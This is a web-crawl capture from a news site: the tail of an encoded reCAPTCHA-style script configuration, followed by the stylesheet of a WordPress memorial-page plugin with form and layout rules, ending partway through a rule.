tFXXDjmMdwr5Yw7/CicKLIMKqw4p8w7/Cn1dMAsO7w7/Dpn3DrzvDocKdw6Z9wpxGEHt+wojDksK8w4HCiB1Rw5nDusK3wohEXhtOwrHDoUbCky1yw4XDqQzDlhd+w4TDmwvDkEolw77Ciw7DtcOJN8KjeMK/wrbDghnCt8KOIsKJcU4Qw6nCrH7Cm8Ozwr/DvsKecsO+wojDoHxdKsKcw4bDisKwU8OLw6HCiMOEBcKFwoF6w7haaxsBQcO/C8K3wodbwo4lw5pOUXMLDD/DhDjDkcO7wpAXw4cDwo7Col1CPVPCpUYze8OmG0AueMOyOMKWwo3Ch8Ovwr/DtQ0xbsO5wonDocOLSVXCoDQmwobDo8OwP8KtIwobw6zDvC0eciwjwq0owoUGasOWEcKfHzvDlMKxYX3Di8KLB37Dg8OoCydbRCQNeMORwpECDEcqwop7Vj3CikxzMyZGW0IfZDPDgcOzwo/Cv8OBQcOXP2vCmBvDmMKuXsKjw6bDvzEEHQgMw6vDvsOoXEDDpsKzwptoUcObw7kew5TCugbCkMOSSQFXBi8rWsKMY3kMwo3ClibDrSjCp2bCsMOvwpvDhnALZRUGw77Ckkxyw5l4w7wRBMOaVRzDtcK5QMODwrl6R8O6wrfCusKtcgfCuMK/wplfw5DCq8OVdCYPVsK2wpvDrsOgwr88FQ1EKTZvwrHClsKEwo7Dh8K3X8OUEMOCwpLDp8O6VWlFwoJUw7hyYmBVw6fCvyfCnQ9pWsO/w4VAYlQqwp3Cj8KRAkTDqGURdCdtZsKJSMKDwo3Ds8Ovw4o+B8OHwqvDjsKYwo0zKkItbMKdw7BFWMKEPhfCin3DrVAmd8Oew6LDgEtdQ2MbwoHDsF4IwrzDol0sTlUlIsKfewBbw7fChVrCl8K/VcKNw7HCvVtrwohgRHcBCAfCpcOkw7JlwrHDkMObMlVJZcK4aRjCik/DscKSUR5RE0jCm8KBDSdfehY0w6Ynw5HDlx7Dt8OwGsOYRkXDvcOlHTbDrcKgJB4/w7XCvkPDqMOlw6PDmcKKwqIRw7PCmMORelzDvVrDmD8lwoETw4fDghJAw5LDmWfClB5AwpbDlShGAMOSw5HCmQXDnCZJwoUhw5LCvMKfw5heIGZyO8OoL8KnNMOLwqZYw6TCssK2w58UUiAdFsKXBwsJZHk8wpjCiWjCuiJoXC4/wojCowVBw6fCs3sdw4HDjnzCqsKFLcKVWXIFwpHCnMOjwojDjsO9wr3DjcOvwpvDmMKGwpvDiBTClmIRw5JOwqzDgAPDhMKYHBMLEwoxw74LYUVjwqluK8K0Bj5NXTDCksKZw4XDsMKvwoZew6h+wolCf0zDg3/CscKGSTthwoFxBcOHesKhwqM3dsKjwrMvw4l3Akkqw7YVw58nS8OXLnrCgA7CjC1ew5PDg8Kcw5nCoMKDw4nCliHCmHnCiMOcR8OOw53CgMKQQMK2wrfChFVZwpFNbMKJw7dfw6x0wobChMOgKcK6wpM3wpInQXbDtcOnwrnCjQQ+wpHChMKjCMOHw5Ufwp/Dgy/Du8K2w5DDv8KANz/Cly3DtMKjw7cfwqvDm8Khwrxgw6IpEFXDuFvDlnPDr8OTfsKBw4osFTTDlMOdw6B9cA/[base64]/wolUwrpwPMKCAMOzwq8IB8KGeMOmwrVYw64aERlIYGUebMKAwrHDnQ7Cu1w/[base64]/DmAkjwr8Nw5zCicO/fn3CpcK0KHHChsKEXcKISn7DjRtgwoxNw7TCiGM1C8OdbTxqw4Fec8K8wo/[base64]/CrR4pRS8Sw4vDvxHDszPDlUXCrMOgwp3DuMOqOMOOfsO0wow0HFREdMOFw7fDusKFE8KgNVInI8OZw5saw6nCt2odwpvDm8O2w6cMwo9Fw7HCiATDulzDp27CpcKTccKobUlXwpPDuGnDui4EWgHCoHzCq8O/wobDrcKAciBUwqrDv8KbV13CrMORw794w7tsWcO6CsO4e8OzwoNTS8O5wrZYw5nDhn1/Jx5OFcOKw6tGHMOUfHwAakc/bMKsMsOOwqcjwqADwrNyIMKjFsKWZMKxTXvDuzUYw4kbw4zCiMKqFB9VJsKDwrIYFV7DpF7CiyDDuRxIKjLCnHwwUsOiI8K0ZX/CgsK7wqnCvlfDu8Kow5Rvcih/wrh0wrrCj0hWwqbDuEEUYxTDksKAFBZtw7R/w6QTw6fCgDx9woHDtsKJFg1fOylCw5xGwpXCoiwrRsKrdx52wr7CmMOYWcKIMVnCjsO9PsK+wqHDu8OaEjt8UnUQwoXCuSkgw5fCp8O9w6DDhMOjWRTCi3t6Zy0+w4nDncOoQi8hw6PCpsKsWXhCa8KfKx9bw7kKw7Z0H8OAw4Buwr/CkyjCncOSKMO4NHMWPm4VUcOQw7Yub8OkwpkNwolvS0oqw5nDjlNaw5DDi37Ds8OaM8K2woV1QcKYBsO/dMOUwoTDvn9KwqfCoMKgw5oUw5LDucOqw4nCoULCssOpwrc5GCvDrMO0WRhAKcKhw5gnw5sBBk5qwpkQwppmeyjDny8sYcKVUcKke8K/wq0hwo8CwrnDiktMbkzCrGkBw6kuPipXbcKKw7jDqnM3NXzCj3rCk8ORFsOTw7jDgMOaTD0qFBEOTQzDhkHCqV/DiSk+w5N8w6JwwrJBdiM3LcKTcBR2w4h/[base64]/w43DqT7Cq0Y/[base64]/F8OpWUlVw4HDnSnCgsO9wqAuw5dPwrbDjsO/w6hdZGjDicOBwoTDq2vDhsKLUMKcwrLDsWLClkrDv8K2w5bDvx5mGcOiAADCpxfDlsOOw5rChTgTW3PCkEjDnMOmIMK0w4/DoAbDunTChRZbwo3Cs8KYZzHDmBtgPjHDoMK2fsKTJE/DlRfCjcKOcMKuOMO+wo/[base64]/DMKKwoxZw47Dp0PDiFwVSjNOw6nCosKKZ8KtYsO/DMOww5rCqX7Cgn3CjsKPXk8WUnfDtlBuGMKNAAJsW8KCG8KCNFQLPFUfXcKZwqA/[base64]/CkxTCpSbClMOnPzXCpHjCnh1gWEjCp8KMQhF5w7vDkAnDjzvDkQ5wwoLDrMKHw7LDuCgkw60HbMKVMcKyw4/Dm8OjQcKIFMOrwp3DisOiG8OOEMKXHsOOwo7Dm8KMw5sBw5DDsX4Awr09woQrwrwWwoPDgQ7DhxjDjcOQwofCnEo9wpXDjMOSEW9nwq3DmWrCmijDhzrDl29Uwqglw7QEw5M8ESdxP1dQG8OaKsO2woYOw7/CjVNIKzsnw5LCu8OwOMO3eU0iwojDn8KTw4DDosO2w550w63Dk8OrF8KCw43CgMObQiEOw4XCjGPCuDzDuUHCpwvCq3TCmGkeX2U/w5BGwoTDpE9kwr3ChcKowpTDtsOawo8cwqwXQMOmwplELmYuw6RWasOuwo9Ow74yJHAiw6YGfQvClMOCfX4Jw77DnBHCocKsw5TChsKhwqvDqMKgG8KnAcKWwrUHGSVYMgzCicKNCsO/GcKqFcKCwprDtDrChg/DoFFSbH9uMMKOWA3CiyrDm07Dv8O3KMKZAMOcwqsOe3bDosOdw5bDm8OaHcK+wrhIw6jDsW3ClTl2FVl/wrDDrsO7w7PCocKFwrUYw4ZvEsKMH1jCocK8wroLwqnCnUrCu0Mww6/DnGcBVsKEw67Co2MTwoIdEMO9w5BxCHdsXwFMO8Kha1oYfsObwqYJZlVrw6BEwozDs8O5Z8O8w47CtCrDmMODT8KlwrcUM8OQw4gfwolTWsOGe8O8bm/CvmDCilrCncKNdcOTwqEFecK0w6wWacOKAcOoaR3DuMODBw/CoS7DnsKcTXfCkyFswrMywo/CisKPZQLDoMKxwp9/w7/DgUXDviTCmcK/[base64]/[base64]/ClcOew4RMw7PDnSPClT7DtcKww5RvwrHChkfCl8Ocw6oMTcOgWm3CnsK/w5ldB8KyC8K5w4RqwrQiTsOuwrFxw7kiSBPCiBgpwqJ5U2LCmA1bGxrCjDTCgVEFwq0Iw5HDu2l0XcKzeMKDA13CksOfwq/Dh2J/wpLDmcOEIMOtN8KmUllMwo7DuMKiR8Kyw6c/w7pjwr7DqGLDvE4nQAUyXcOKw7ITLMOzw4PCgMKcwq0QUCxvwpPDggvDjMKaakR4LUjCohLDpzY6JXxVw6fCvUVWZcOIaMKXKkvChcO5wqnDuDXDjsKZBFjDosO/woZawq9NUidSCy/DrsObSMO+LDkOCMO9wrsUwrXDoDzCnGk9wrrDpcOiKsOKAnDDkS5zwpdlwrPDg8KHSUXCvCZUBMOFwrbDgsOYQsOpw7LCpk3DtQ0WUMKRYiBybcKXcsKlwogzw5E0wr3Cg8KCw7rDnlwxw4bCkVZnF8OtwrhiUMKHZFNwZcOMw4TClMOiw5/CkiHCvMKSw5vCpHzDg1/[base64]/[base64]/wpbDmMKoX35kw5XDijUcwrhGTsOrw6zDmsKZw5XCnm0wXgAhWj9TFkEOw4XDnCIBPsKLw5k7w4zDjz9FfcOWI8KUW8KYwo/CjsO4WH56SwfDnVcaNsOIWX7CiTsAwpPDqsObTMKrw73DszTDoMK5wrNpwq9vUcKUwqTDk8OLw7Zdw5DDusK8wpXDnQrCnybCnkfCusK9w5PDvxjCj8OqwqXDkMKLHkcEw4hbw6ZLa8OUNBTDqcK/JxvDgsOCdHbCtzTCu8K3JMOjO2kjw4vDqU8Sw5RdwqY0w5bDqzfDlsKWScKEwpgcF2FVdsKSZ8KRDzfCiERyw4UiTkN1w5rCl8KMQV7CgGLDpMKGAWbCp8O1QjQhFsKyw7DDmyJWw7LDhMKJw67CslI3e8O2eVc7WRlDw5YxclR/[base64]/[base64]/Cn0vCh8KjTsKGwps8w4XDhhQOQz3CicK1OElBH8OjRhVUBDbDikPDrcO5w7PDhAweGxszOwbCq8OZXsKCTxgQw4gkBMOEw5tuL8KgN8ODwpleNEJnwqDDtMKaRz3DmMKTw5Vqw6DCpcKqw6/[base64]/[base64]/DjsKpFXfCm8O3HlRmDsKjNUp8SsOzBhDDocK2wpcxw77CkcK7wpcZwp4Gwr/DglXDjUbCqMKkGcOoT0zCqsONMxjCvcK1JcKew64Rw7I5bFAQwrk7FxXDnMKnwpDCvAAawoYBMcKKLcOWasKYwp0fVWF7w4LDpcK0L8KGw67CscOfaWdQQcKuwqTDq8K/w6DChMO7FkbCksOPw53ChmXDgATDoCEaVx3DpMOPwrMlBMKdw5JBL8OrZsOnw6p9YEXCgkDCtnfDlXjDu8OrBi/Dsgw0w6/Dgh/[base64]/[base64]/[base64]/CjFtsGRrDjcKOdsKcwpUqQSZZPyIOYcKOw6d1NMOxNMKJYxJ8w6zDicKrwrYcPErCgArCrcKJaTtjYsKwDF/Co03Cr3tcUj07w57CocKmwpvCsyHDv8KvwqoFPsKhw4/[base64]/Dp8OFKHvDu0wdwpR3NlzChcKrw7BXw4PChwsuJigWwoQ1aMOTA3bCqsODw5QMW8KtMsK4w5MawpRWwrxAw63Cn8KYUCHClT/Cs8O9U8K5w6ASwrbClcOaw6nDrzXCmlnDtDYxKsOiwq86wps0w7BSZsKfA8OnwpfDrMO6XAzCskDDlcOgwr3CkXjCssKJwp1bwqoDwo0Uwq11XsOXdXjCjsOWRUFQKsKgw7BuYVMdw6wtwq/DpEtoXcOowoEuw7FzLsOse8KLwpzDksKjRGTCtj3Cg3DChsO5IcKIwrwFHAbCjR/CvsO7w4jCrsKpw4jCl3HCiMOiwpDDicKJwobCu8O7TsKVXmw5FAbCscKZw6fDqgBCeAleFMOkARwnwp/DuzLDhsO+wqfDtcOBw57DphPDryMsw7XCqT7DokQ/w4TDg8KFZcK5w5DDkcO0w68+wpd+w7PDjls8w6tEw5JfV8KkwpDDjMO8FMKewp7DkBfCksKFwrfCusKqeFbCjcOew4sww4Nfw5cJw5gHw4bDg3zCtcKjwp/Dq8KNw4HDr8ODw4RPwoHDpTjDil4owpDCujPCosKVJglQCQHDugDDuWoQJCpaw6TCmcKlwpvDmMK/[base64]/[base64]/CpjHCh8OZw4fCv8OnfUDDrwTCqWZcwpMDw4ptKwQDwozDqcKYOlN3Y8OBw4hrLjkEwppORzTCtEJnRcOcwo4KwqhbIcO6QMKyVT00w5jCgA1MChBkBsONw7hZU8OKw4zCtHEgwq/CgMOTw5FNwo5Pwp7Ci8KcwrXCrsOdHGDCo8OJwpJmwpgDw7VJwqwiPcKQasO1wpImw48bCybCpH3ClMKLUsO8SzMawrAccMKiD1zDvyxQY8K8DMO2CMKTUsKrw4rDqMOLwrTDk8KGO8KOLsOGw6nDtFwkwp7CgD/CtsK5EFLCoGlYBcOQRcKbwrrDox1Rf8KQC8OzwqJjcsKhWD4lcQjCqSAZwp7DqMKgw6hBwrIRIAc/Bz7CkFXDuMKnwrp/c0JmwpvDvTjDrlhCSwsgcsOswrFnAwxEXMOBw6fCn8OSVcK9w7ckHkE3PsOzw792B8KZw7TCisO8N8Ohf3Vcw7XDk3HDosK4Oj7CvcKaXlEqw4zDr1PDmxjDs00fwrp9wqBcw75+wqXCpRjDoiLDjxF/w4Y/[base64]/[base64]/[base64]/Dk8ObIMOfIyLDtB17RsKiwr7DjMOhworCoS9OBlDDoCrCvMO6w5DDqAvCmz7DisKoQyTDiErDtVzCkxTCnlrCpsKgwpoaT8KFei7DrV9pKgXCqcK6wosswrAlQMO2wq96w4HCu8KBw4gxw6vDjcKDw7LDqGnDnA5ywr/DiDfCqCwWSB5Hb3FBwrlnQMK+wpUzw6RPwrTDrA/[base64]/JEwNdkHCv0/Di8Ohw4JlwoERJsK7wrDCs8O1w68zw71jw6Abwol7wrpuPcOwAMKuEsORTsKUw5I1CsOTccOVwqfDrwnCkcOWFnrChMOGw6JNwq5NTk9scyjDu2VRwpvCvMOCZ0YCworCnnHDtyIKUcKMXUdVcTscPsKTXVZ6EsOwAsO9fm/Dr8OdNH/Du8KXwrJ1ew/Cn8KIwqnDg2XDrWPCvlBpw7nCmsKGB8OoecKoUm3Dq8ObYMOmwq/CsifCoj1qwp3CssK0w6fCkXXDmyHDvMOHCcKyH0laGcK/w5fDk8K8wpExw77DjcOXVMOnwq1DwqwWICHDpsKnw7w+VDFDwqxfE0fCmX3CgT3DggkJw7g4eMKUwonDhTxZwqd2F37DvCTCgcKnAk95w448S8K2w51qWsKEw4UZPlPCo2jDrwRbwpnDuMKkw6Q+woQuGVrCr8KAw6/Du1FrwrrCvhnCgsKzOENMwoB2LcOOw7d0BMOWTMOxfcKjwqnClcKMwp8tFsKjw5slKRvCtQQjN3fDshsWOMKHEsO8ZTc9w6wEwqnDrsOmGMOsw7DDlMKXesO3fsKvQcK/[base64]/CkTTCgiRiLMOLcMOmwpJZJBgbO8KYwq/[base64]/DjcOnIcKUwoNnCW0sOcOtwrfCuhTDnBrDlsOvQW8LwqYPwrZrbcKUWhLCiMO2w5rCjjPCn2ZVw43DtmXDjzvCgzVjwqrDrcOIwrgdw5EhZcKVEELCmcKEWsOFwpDDrBs0wprDvMKTITkaVsOBImU1ZMKaeGfDv8K0w5zDv3VsaDYuw6zDncO3w5Zzw67DpQ/CtHU8wq3CpVRWwogQFWQWbkTChcKiw5HCqMK4w6MxBx/CjCVSwrJgDcKLdcKewpPCjCk9fCPDiGfDtXVKw5oyw6XCq3t2aDt6NsKKw41nw45gwrcNw7TDoCfCggrCm8OKwoDDuAh/d8KQwp/CjzIiaMOtw7HDiMKXwrHDgn/Cv1BwVsK4A8OyC8OWw4LDicKGUiJYwqfDlsOSQWUsLMK6LijCr0QgwopAfXxmasOJQlzCiW3DjsOyBMO1DhLDjn4ebcK+XsKLw4jCrHJ1ZsOQwrLCtMK8w6XDvmBAw6FyFMKLw6AdIjrDmC1zMVRpw7gUwqJKb8O3JBldMMKWKBPDnk0kZMOdw5gTw7vCssOIb8KLw6/DlsKvwrEnRG/CtsKEwqLChmfCpmoow5AJw6VCw7LDgFLCgMK9HsK5w447FMKRQcO5wqpeN8O3w4Fnw77Dv8KJw67CjS7CgR5GXcO5w60UJB7CnsK1LsKoUsOgSygfBQjCt8OkdTYsbsO2UMOUw4lOYyHDjUFLV2cpw5kAw5E9fcOkXcOqwq7DhBnCqmJvZm7Drh/DssKYBsOueRhZw5o/WgPChkJCw5gvw6vDh8KlLQjCnVHDn8OBasKMdcOkw4wqXMOwDcO3dEHDhi5GM8OuwpHCiGg0w4bDpMOyVMKrSsK6M1pxw7Vow4Jdw40bICUZXWvCpSfDlsOQUTUhw7fDrMOewpTCuk1cwoovw5TDtgLCiWE9wp/CqsKeAMOBIsO2w4NuCMOqwpsLwpbDscKwVilEWcOwAsOhwpDClGFiw45pwrXCtHfDs1FuTcKyw78+wporAULDvMOrUUXCpyBTYsKzSHDDuXTCjHjDmilXO8KGG8Kaw7TDpcOkw5jDoMKtdcKWw6/[base64]/[base64]/I8KYw7F7RTQcUXdCe8KQZlbDqsKUcMO7wrrCqcOzC8O/wqV8wozCgMOaw64Uw6d2DsKqJ3Fiw7dCGsK2w5lMwplOwoDDgsKAwrLCow7ClMK6VMKZPFRedUFDdcOMRMOow7lZw5PDuMKlwp/Cu8KXw4bCoigKUDFkRQZGejNHw7HCp8K8JcOQfi/Cv2rDqMOYw6vDvRjCosK2woFxUTbDhwtKwr5fPcKkw6o1wrAjERDDrcOHLsORwr1BQSoEw4TCisOJAErCvsO/w7nDu3rDjcKWI0c6wp1Uw503TMOWwqJwFwLCkxwjw64jYMKnc17ChmDCrCvCoQVMRsKYa8KFV8ONecOqRcKEwpAUAW0rGSzCncKtVSzDtsKPwoTDiBPCmMOvw4B+XTDDmm/CuXNPwo84JcOQTcOvwqZnUEIHX8OMwrdcG8Kxdy7DigjDvBcIATQiRsOhwr9yX8KWwrpvwpdvw6TCtHl5wptNdhPDisOzXsOjBwzDkQFFFlfDtG/CtsObUcOWFDcEVirDtMOlwonDnxDCoSB1wobCpCPCjsKxw6rDt8O+OMO/w5rDpMKKbxA4HcKww53DpWFcw7bDrmnCt8K6e0LDpw5LDDxrw7bCtUjDk8KhwrjDuj13wqkGwohSwqk5L2TDoFXDksKLw7jDtcKyRsK7THs5bzfDg8ONKRbDoAlTwoTCoFBtw5YwH1loRwhzwoDCocOaMVd7wqfCrl4Zwo1awoDCnsKCVi3DkcOuwpLCg3HDihxjw4/[base64]/DmkbCuMKCw6DClDjCssKoF8OrGwhBMcKXNcOWw6LCtlnCu8OLZcKxCS/DgMKLw5zCs8OqBznCl8K5fsOIwrkfwo3Ds8KTwrPCmcOqdCvCqn3Cm8KNw6I7wpvDrcK0EGJWFll4w6rCk3ZqcA7CjVhnwpPDrMK/[base64]/[base64]/DihXDoHPDvRLDkhDCrRzChX0uWWrCvRkEZzoFM8KXSB7Dt8OwwonDm8Kywp9Iw5odwrTDh0rCmX9bYsKUHjsRaAzCmMOEVgXDosO/w67DkW9ZfGjCmMKyw6BuU8K/wrY/wpUUf8OETR4nPsOvw7VoX19fwqg+R8KxwrcMwq9aF8OuQgvDl8KDw4c1w5HCnMOkEsKvwoxqEMKUVXfCpWPChWTCtll/[base64]/CvBdxWMKPw4suCGx9Ox4Zw6VXw6AwRn01wpLDksOmT1LCjns8EsKRN3nDpMO/[base64]/Cj8KAwpxww78fwobDkAN7aXDDlsOYW8OvwrvDssK/G8K9PMOpN0jDs8KXw4bClA1cwrDCtMK1F8KAwoo4XcONwozCmBhyLQMqwq4hflHDlUo/w7vCjsKgw4E0wovDi8OIwqbCtsKYMjTCinPCgRvDrMKMw4FvZMKyScKjwpJHMyTChGjCqXs8wr0LFQ7DhsKsw4rDnk02HitTw7ZhwotQwrxJNh/DrUDDnXlnwrt7w6R9w5Jxw4/[base64]/DisOGw5vCnMOKanInZxNnJcKbw5FpwrdQwrrDkMOow4XCpWNdw7BNwqDDs8Oqw4vCosKfBVcdw5QOGTQwwrbCsTI5wplKwqPDtcKuwrJrEHZySsK9w7J2wqY5FBZRYsKAwq5JYlc4fhfCn07Diy0tw6vCqUPDiMO+IVxKY8KZwqTDhn/CoCA/LzDDl8Orw5c4w61PIcKkw63Ci8OawoLDlcOuworCi8KbfMOBwp/Ckz7CmsKlwr0TcMKJC11Qw73CuMKuw43CuiTCnVNuw7/Cp1obw6AZw4HClcO4Jj/ChcOEw5t3wqDChGk3AxXCizLDtMKjw63Ch8KeFcK3w6FPGsOEw5/[base64]/DrMOJwqowwqjDsSbDi8OIwrB4w5Qtw6oHQDPDhm4rwprCgGfDp8OVZcOlwoRjwrXDtMK2TsOBT8K5wqxzY2bCnB5SB8K6dsO3RMKmw7IgJW3DjMOmQsOuw5HCvcOBw4oeGxIow4HCnMKkf8OpwqEPOn3CoTrDmsKEUsOzBmoVw6fDocO0w5w/RcOHwqVCNMOywpdNOsK/w5RGTMK9fjQ8wpZPw4vCgMKVwq/Cm8Kxd8OowofChEkFw7rCk23CmMKVesOvPMOhwo0jJMKVKMKsw7UXYsOvw5bDt8KJWWZ5w7ZzKcOyw5FPw49rw6/DiBLCsS3CgsKvwpjCrMKxwrjCvH3CisKNw7/CnsODScOABFs8KRFiOAfClwc/w6PDvF7DucOzJwkrRcOQYyTDlDHCr0vDksKFHsKjeSfDrMKSWWHCmcOFBsKMW1/CnwXDokbDmE5EUMOlw7Zjwr3CqMKkwpvCnVbCpW9jEx1wNWNZXcKPJgRzw6HCpsKRAQMbA8OQCg5Iw6/DgsODwqEvw6jCpH7DqgTCvsKIOk3DlFEBPGBKO3guw5FOw7jDvmPCu8OJwpTCul0twp/Crl0rw7/CkTcPEAfDsk7CpMK5w50Gwp/[base64]/DmAl+GG01w5rDm8KWflrCo8Kqw7zCrhrCvSbDjC/CtHgWwrjCtcKyw7fDrTQIJDFUwrV2dsKcw6cxwrDDuW/DiQPDpXIZXznCnsKNw4rDpMOxeAXDtkXCsVbDiS/CicKybsKuKMOewpJGA8KvwpRcbMKzwrI5eMOow5V2ZHRjUl3Ct8O6CD3CiiLDsHPDmR/DmxNEAcKxSRQ+w5LDocKfw69hwoZtF8ObUzbDqibCscKrw7JldFzDkcOwwrExdcOZworDqMK/ZsOIwoXCgjhuwr/[base64]/wpdAAcKxEGHDsAsDUMKtTjIFw4/CscKVNMOJRUgHw7NiJCzDlMOdel/DgChJw6/CrsOaw5Y0woPDhcKaXMOhQ17Do0nDjMOLw6nClj4cwpvDjsOywojDgj0twqtSw6IoXsKjY8KXwofDuTd9w5cyw6nDjiglwqbDssKLXR3Cv8OVL8OxDhkJJ0bCmig/w6bDgsOgSMO1wpfCk8OeKgkZwpltw6AVbMOVJcKsWh4XIMODfns1w7gzBsK5w5nDlw0FCsKdasOPC8KVw7MGwqU/woXDm8ODwoLCpzIseWvCrcKSw7Qow6INRibDl0LDpMObFQrDi8KvwonChsKaw57DsDRWfHhAw4BZwrzCicKawosTNMOxwoDDmxhQwoDCkwTDuTrDlMO7w6Euwq8vZEx0w6xLGsKMwroCMGPCiD3Dvml0w61wwpJoCBPCpBXDjMK5w4N/[base64]/DkSQ9Hypew7PDq1EJKMO0w6xSwpHDosOidhFMJMOqGwbCpkjDkMO1F8ODFCHCvsO3wpDDhB3DocOgXkQsw61oHjvCn2VCwqF6CsODwoMmD8KmbS/[base64]/wr7DkMOyZsOdVcKQDVs/[base64]/wpDDhsOdIMOHwrURZA/DlzMaw5zDs00EVcKNQcKRDQLCt8OdNsOkFsKvwpBew5rCnQHCt8KBdcKEYMKhwoAmKsOqw4wCwoDDncOuLXJiU8KLw5AncMKYa0TDhcOCwq1PTcObw5/DhjDClgIwwpknwqtlV8Kib8KGFTjDmhpMKcK5w5PDu8KPw6jDssKmw6LDm2/CgjzCjsKkwpvCrMKAw5fCsSTDnsKHM8Krd1zDucKqwrbCtsOlwqzCnMOUwp0XdcODwpV1EAAwwrRywpITEMO5wq7DlWvCjMKIw4jCtcKJMltSw5A/wq/CisOwwqhoGcOjBELDscKkwqXCkMOcw5HCgQHDhFvCisO4w6fCt8Otw55awrVZYMOQwoEUwqRpGMOSwq4NA8KPw5laN8KFwrckwrtswpTCllnDvFDCkTDDqcOcNsKDw40IwoHDtsK+J8OSBTRSIMOqb0tXW8OcFMKoGMOKOcOUwrjDqU/DgsOVwofDgiTDuHlXdTjCg3Uaw7E2wrY4wp7CrFzDqB3Co8K6H8OywqIQwqHDq8Onw6vDoHxMT8K/IMO+w4bCuMO/BEVoJ2vCgHEIwrDDjGdJw6bCtEvCpHVLw7YZMG/Co8Ofwosow57DjkdoOMKFDcKZLsOldz1I\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+DxZ+vUSbmORLv3F6vv39mFiplfy9OHs1Rtla+ZIeTU\\u003d\x22,1,0,null,1,1768996282482,0,0,[47,173,200,43],null,[217,11,50,250],\x22RC-jS4RGvhNuSRBHg\x22,null,null,null,null,null,\x220dAFcWeA6uQzGjeQPJaW15OJD2Zd00pwmajzbVfQojWkF9bmgCd1s45EF2uQTosSEk7dKbGQyIesXLoaFPlIsLxi_IG7xaGAOfAw\x22,1769079082334]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4
body_size: 1125
content:
/* SINGLE TEMPLATE (Memorials CSS) */
@import url('https://fonts.googleapis.com/css2?family=Abril+Fatface&display=swap');


/* Style the form container */
.Memorials_form {
    background: transparent;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    padding: 20px;
    width: 95%; /* Adjust the width as needed */
    max-width: 100%; /* Adjust the max-width as needed */
}

/* Style labels */
label {
    display: block;
    font-weight: bold;
    margin-bottom: 5px;
}

/* Style input and select elements */
input, textarea, select {
    width: 100%;
    padding: 10px;
    margin: 5px 0;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-family: 'Your-Attractive-Font', cursive; /* Replace with your desired font */
    font-size: 16px;
}

/* Style radio buttons */
.gender {
    display: flex;
    justify-content: space-between;
}

/* Style submit button */
button {
    width: 100%;
    margin-top: 10px;
}
.row {
    display: flex;
    justify-content: space-between;
    margin: 5px 0;
}

/* Style labels */
label {
    width: 45%; /* Adjust the label width as needed */
    font-weight: bold;
    margin: 0;
}

/* Style input elements */
input, textarea {
    width: 50%; /* Adjust the input element width as needed */
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-family: 'Your-Attractive-Font', cursive; /* Replace with your desired font */
    font-size: 16px;
}

/* Style radio buttons and select elements as needed */

/* Style submit button */
button {
    width: 100%;
    margin-top: 10px;
}
.Memorials_form .row {
    display: flex;
    justify-content: space-between;
    margin: 5px 0;
}

/* Style labels */
label {
    width: 45%;
    font-weight: bold;
    margin: 0;
}

/* Style input elements and select elements */
input, textarea, select {
    width: 50%;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-family: 'Your-Attractive-Font', cursive;
    font-size: 16px;
}

/* Style submit button */
input[type="submit"] {
    width: 100%;
    margin-top: 20px; /* Adjust the margin as needed */
    padding: 15px 20px !important; /* Adjust the padding to increase the button's thickness */
    border: none;
    border-radius: 10px;
    background-color: #007BFF; /* Change the background color as needed */
    color: #fff;
    font-size: 16px;
    cursor: pointer;
}

/* Adjust the input element width */
input, textarea, select {
    width: 70%; /* Adjust the input element width as needed */
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-family: 'Your-Attractive-Font', cursive;
    font-size: 16px;
}
#full-name {
    margin-top: 20px; /* Adjust the margin as needed */
}


:root {
    --background-white: #FEFAE0;
    --primary-colour : #BC6C25;
    --secondary : #DDA15E;
    --tertionary:#606C38;
    --text :#283618 ;

  }


.photo {
    max-width: 100%;
    box-shadow:0 10px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19) !important;
    border: 5px solid var(--primary-colour);
    border-radius: 5px;
	width: 100%;
}


p, label, a {
    font-family: "Montserrat", "Times New Roman", sans-serif;
    font-weight: 400;
}


.dates{
    display: flex;
    justify-content: space-between; 
    align-items: center; 
    font-family: "Abril Fatface", "Times New Roman", sans-serif;

}

.dob, .dod {
    display: flex;
    flex: 1;
    padding: 5px;
    margin: 5px;
    border: 1px solid var(--primary-colour);
    border-radius: 10px;
    background-color: var(--secondary);
    color: var(--text);
    text-align: center;
    flex-direction: column;
    flex-wrap: wrap;
    align-content: center;
    justify-content: center;
    align-items: center;
}
.dob h2, .dob h3, .dod h2, .dod h3 {
    margin: 0;
    padding: 0;
    font-size: 1rem;
}

.single_Memorials{
    max-width: 75%;
    margin: 0 auto;
}

.single_Memorials .first_section {
    display: inline-block;
	    vertical-align: top;
}
.single_Memorials .left {
    width: 29%;
}
.single_Memorials .right {
    width: 69%;
	padding-left: 5%;
}
.pri_Name{
    
    font-family: "Abril Fatface", "Times New Roman", sans-serif;
	font-size: 4rem;
	line-height: 50px;
    
}
.small_dates, .sex {
	font-family: "Abril Fatface", "Times New Roman", sans-serif;
    margin: 5px;
	font-size: 1rem;    
}

.midle-body{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap-reverse;
}
.discription {
  width: 48vw;
  margin: 4vw 2vw;
}

.right-description{
	margin-top: 40px;
}
.right-description div {
    flex: 1; 
    padding: 5px;
    margin: 5px;
    border: 1px solid var(--primary-colour); 
    border-radius: 10px;
    background-color: var(--secondary);
    color: var(--text);
    text-align: center;
    font-family: "Abril Fatface", "Times New Roman", sans-serif;
    font-weight: 100;
    font-size:large;
}
.right-description h3 , .right-description h4 {
    margin: 0;
    padding: 0;
}
.right-description h4, .dates span {
    font-family: 'Montserrat';
    font-weight: 300;

}

.bubble {
    position: relative;
    z-index: -1;
}
.circle1 {
    width: 70px;
    height: 70px;
